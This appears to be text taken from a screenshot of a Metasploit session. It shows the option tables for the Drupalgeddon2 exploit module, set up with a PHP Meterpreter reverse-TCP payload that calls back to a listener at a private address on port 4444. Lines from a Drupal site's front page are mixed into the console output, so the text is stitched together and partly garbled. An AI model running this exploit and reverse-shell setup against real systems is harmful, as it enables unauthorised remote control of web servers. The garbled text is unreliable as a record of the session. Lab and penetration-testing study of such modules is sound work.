 Welcome to Drupal Site
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
No front page content has been created yet.
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.228.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
Powered by Drupal